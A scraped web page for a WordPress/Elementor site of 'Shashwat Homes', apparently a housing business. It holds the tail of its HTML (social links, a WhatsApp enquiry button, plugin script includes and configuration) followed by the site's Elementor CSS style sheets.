svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5bdb415" href="https://www.facebook.com/shashwathomes/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4972e72" href="https://www.instagram.com/shashwathomes/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-e8d67df" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"919011097678","mobile_only":false,"button_delay":5,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hello,\n\nI am interested to know more about pricing.","gads":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>ENQUIRE</div></div>
					</div>
	</div>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
            resturl: 'https://shashwathomes.com/wp-json/elementskit/v1/',
        }

		
/* ]]> */
</script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.4.2" id="joinchat-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/shashwathomes.com\/wp-admin\/admin-ajax.php","nonce":"1d4a8496e7","urls":{"assets":"https:\/\/shashwathomes.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/shashwathomes.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/shashwathomes.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/shashwathomes.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1045,"title":"Shashwat%20Homes","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/shashwathomes.com\/wp-admin\/admin-ajax.php","nonce":"6a262b78c8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.7" id="elementskit-elementor-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.5.7" id="swiper-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.5" id="e-sticky-js"></script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shashwathomes.com/wp-includes/js/wp-util.min.js?ver=6.5.2" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shashwathomes.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.4.1" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 22:53:11 -->

--- FILE ---
content_type: text/css
request_url: https://shashwathomes.com/wp-content/uploads/elementor/css/post-15.css?ver=1713359574
body_size: 283
content:
.elementor-kit-15{--e-global-color-primary:#1C202B;--e-global-color-secondary:#F6AF19;--e-global-color-accent:#F6AF19;--e-global-color-8608fea:#F2F2F2;--e-global-color-75c6033:#FFFFFF;--e-global-color-9a535d6:#222B4500;--e-global-color-d8b1167:#FFCB05;--e-global-color-10d7312:#F9F7F5;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:300;line-height:26px;}.elementor-kit-15 a{color:var( --e-global-color-accent );font-family:"Work Sans", Sans-serif;}.elementor-kit-15 h1{color:var( --e-global-color-75c6033 );font-family:"Roboto", Sans-serif;font-size:68px;font-weight:400;text-transform:capitalize;}.elementor-kit-15 h2{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:50px;font-weight:400;text-transform:capitalize;line-height:55px;}.elementor-kit-15 h3{color:var( --e-global-color-secondary );font-family:"Roboto", Sans-serif;font-size:28px;font-weight:400;text-transform:capitalize;line-height:38px;}.elementor-kit-15 h4{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:28px;font-weight:400;text-transform:capitalize;line-height:38px;}.elementor-kit-15 h5{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:28px;}.elementor-kit-15 h6{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-kit-15 button,.elementor-kit-15 input[type="button"],.elementor-kit-15 input[type="submit"],.elementor-kit-15 .elementor-button{font-family:"Roboto", Sans-serif;font-size:11px;font-weight:500;text-transform:uppercase;line-height:16.5px;letter-spacing:3px;color:var( --e-global-color-75c6033 );background-color:#F6AF19;border-radius:0px 0px 0px 0px;padding:15px 30px 15px 30px;}.elementor-kit-15 button:hover,.elementor-kit-15 button:focus,.elementor-kit-15 input[type="button"]:hover,.elementor-kit-15 input[type="button"]:focus,.elementor-kit-15 input[type="submit"]:hover,.elementor-kit-15 input[type="submit"]:focus,.elementor-kit-15 .elementor-button:hover,.elementor-kit-15 .elementor-button:focus{color:var( --e-global-color-75c6033 );background-color:#F6AF19;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-15 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://shashwathomes.com/wp-content/uploads/elementor/css/post-48.css?ver=1713359574
body_size: 820
content:
.elementor-48 .elementor-element.elementor-element-6ed7c541:not(.elementor-motion-effects-element-type-background), .elementor-48 .elementor-element.elementor-element-6ed7c541 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-48 .elementor-element.elementor-element-6ed7c541{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-6ed7c541 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-48 .elementor-element.elementor-element-4c120942.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-48 .elementor-element.elementor-element-4c120942.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-4c120942 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-9ee8582 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 6px 0px;}.elementor-bc-flex-widget .elementor-48 .elementor-element.elementor-element-5d6c2dca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-48 .elementor-element.elementor-element-5d6c2dca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-5d6c2dca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-48 .elementor-element.elementor-element-5d6c2dca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-menu-toggle{margin:0 auto;background-color:var( --e-global-color-9a535d6 );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:20px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed .elementor-item:before,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#02010100;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#02010100;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-underline .elementor-item:after,
					 .elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-overline .elementor-item:before,
					 .elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-double-line .elementor-item:before,
					 .elementor-48 .elementor-element.elementor-element-281e0cd2 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a, .elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a:hover,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-menu-toggle:hover{color:var( --e-global-color-accent );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a:hover,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-9a535d6 );}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.09);}.elementor-48 .elementor-element.elementor-element-281e0cd2 .elementor-nav-menu--dropdown a{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:15px;}.elementor-48 .elementor-element.elementor-element-281e0cd2 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-281e0cd2 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-48 .elementor-element.elementor-element-d929e12 .elementor-icon-wrapper{text-align:center;}.elementor-48 .elementor-element.elementor-element-d929e12.elementor-view-stacked .elementor-icon{background-color:#FFC100;}.elementor-48 .elementor-element.elementor-element-d929e12.elementor-view-framed .elementor-icon, .elementor-48 .elementor-element.elementor-element-d929e12.elementor-view-default .elementor-icon{color:#FFC100;border-color:#FFC100;}.elementor-48 .elementor-element.elementor-element-d929e12.elementor-view-framed .elementor-icon, .elementor-48 .elementor-element.elementor-element-d929e12.elementor-view-default .elementor-icon svg{fill:#FFC100;}.elementor-48 .elementor-element.elementor-element-d929e12 .elementor-icon i, .elementor-48 .elementor-element.elementor-element-d929e12 .elementor-icon svg{transform:rotate(0deg);}.elementor-bc-flex-widget .elementor-48 .elementor-element.elementor-element-79bcc540.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-48 .elementor-element.elementor-element-79bcc540.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-79bcc540.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-48 .elementor-element.elementor-element-79bcc540 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-6e2f53a6 .elementor-button{fill:var( --e-global-color-75c6033 );color:var( --e-global-color-75c6033 );}.elementor-48 .elementor-element.elementor-element-6e2f53a6 .elementor-button:hover, .elementor-48 .elementor-element.elementor-element-6e2f53a6 .elementor-button:focus{color:var( --e-global-color-75c6033 );border-color:var( --e-global-color-75c6033 );}.elementor-48 .elementor-element.elementor-element-6e2f53a6 .elementor-button:hover svg, .elementor-48 .elementor-element.elementor-element-6e2f53a6 .elementor-button:focus svg{fill:var( --e-global-color-75c6033 );}.elementor-48 .elementor-element.elementor-element-6e2f53a6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-6e2f53a6{width:auto;max-width:auto;}@media(min-width:768px){.elementor-48 .elementor-element.elementor-element-4c120942{width:18%;}.elementor-48 .elementor-element.elementor-element-5d6c2dca{width:64.302%;}.elementor-48 .elementor-element.elementor-element-79bcc540{width:17%;}}@media(max-width:767px){.elementor-48 .elementor-element.elementor-element-6ed7c541{margin-top:0px;margin-bottom:0px;padding:5px 5px 5px 5px;}.elementor-48 .elementor-element.elementor-element-4c120942{width:50%;}.elementor-48 .elementor-element.elementor-element-5d6c2dca{width:50%;}.elementor-bc-flex-widget .elementor-48 .elementor-element.elementor-element-5d6c2dca.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-48 .elementor-element.elementor-element-5d6c2dca.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-48 .elementor-element.elementor-element-5d6c2dca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-48 .elementor-element.elementor-element-5d6c2dca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-48 .elementor-element.elementor-element-5d6c2dca > .elementor-element-populated{margin:0em 0em 0em 3em;--e-column-margin-right:0em;--e-column-margin-left:3em;padding:0px 0px 0px 0px;}.elementor-48 .elementor-element.elementor-element-281e0cd2{width:50%;max-width:50%;}.elementor-48 .elementor-element.elementor-element-d929e12 .elementor-icon-wrapper{text-align:center;}.elementor-48 .elementor-element.elementor-element-d929e12 .elementor-icon{font-size:30px;}.elementor-48 .elementor-element.elementor-element-d929e12{width:50%;max-width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://shashwathomes.com/wp-content/uploads/elementor/css/post-51.css?ver=1713359574
body_size: 413
content:
.elementor-51 .elementor-element.elementor-element-1995dbca:not(.elementor-motion-effects-element-type-background), .elementor-51 .elementor-element.elementor-element-1995dbca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-51 .elementor-element.elementor-element-1995dbca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-51 .elementor-element.elementor-element-1995dbca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-51 .elementor-element.elementor-element-13bf5542 > .elementor-element-populated{margin:0px 50px 0px 0px;--e-column-margin-right:50px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-661de8fe{text-align:left;}.elementor-51 .elementor-element.elementor-element-661de8fe img{width:75%;}.elementor-51 .elementor-element.elementor-element-c9fee14{color:var( --e-global-color-8608fea );}.elementor-51 .elementor-element.elementor-element-11b21ab8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-5f8356d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-51 .elementor-element.elementor-element-3e138c77 .elementor-heading-title{color:var( --e-global-color-75c6033 );font-family:"Poppins", Sans-serif;}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-51 .elementor-element.elementor-element-e51785a .elementor-icon-list-items.elementor-inline-items 